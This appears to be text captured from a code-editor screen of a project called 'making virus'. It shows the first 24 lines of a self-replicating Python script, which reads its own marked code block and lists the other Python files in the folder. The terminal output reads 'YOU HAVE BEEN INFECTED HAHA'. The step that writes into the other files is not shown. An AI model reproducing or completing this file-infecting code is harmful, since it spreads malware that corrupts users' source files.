 making virus
SOURCE CONTROL
Welcome
virus.py
test1.py
test2.py
CHANGES
test2.py > ...
Message (⌘Enter to commit on "main")
Commit
1 # VIRUS SAYS HI!
2
3 import sys
4 import glob
5
6 virus_code = []
7
8 with open(sys.argv[0], 'r') as f:
9 lines = f.readlines()
10
11 self_replicating_part = False
12 for line in lines:
13 if line.strip() == "# VIRUS SAYS HI!":
14 self_replicating_part = True
15 if self_replicating_part:
16 virus_code.append(line)
17 if line.strip() == "# VIRUS SAYS BYE!":
18 break
19
20 python_files = glob.glob("*.py") + glob.glob("*.pyw")
21
22 for file in python_files:
23 if file == sys.argv[0]:
24 continue
GRAPH
Auto
setelah virus.py dijalankan a... main
first commit anandajuliar
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Code
python -u "/Users/macbook2019/Documents/making virus/virus.py"
(base) macbook2019@MACBOOKs-MacBook-Pro-3 making virus % python -u "/Users/macbook2019/Documents/making virus/virus.py"
YOU HAVE BEEN INFECTED HAHA
(base) macbook2019@MACBOOKs-MacBook-Pro-3 making virus % python -u "/Users/macbook2019/Documents/making virus/virus.py"
YOU HAVE BEEN INFECTED HAHA
(base) macbook2019@MACBOOKs-MacBook-Pro-3 making virus % python -u "/Users/macbook2019/Documents/making virus/virus.py"
YOU HAVE BEEN INFECTED HAHA
(base) macbook2019@MACBOOKs-MacBook-Pro-3 making virus %
main 0 0 anandajuliar (now) Ln 5, Col 1 Spaces: 4 UTF-8 LF {} Python 3.12.6 64-bit Go Live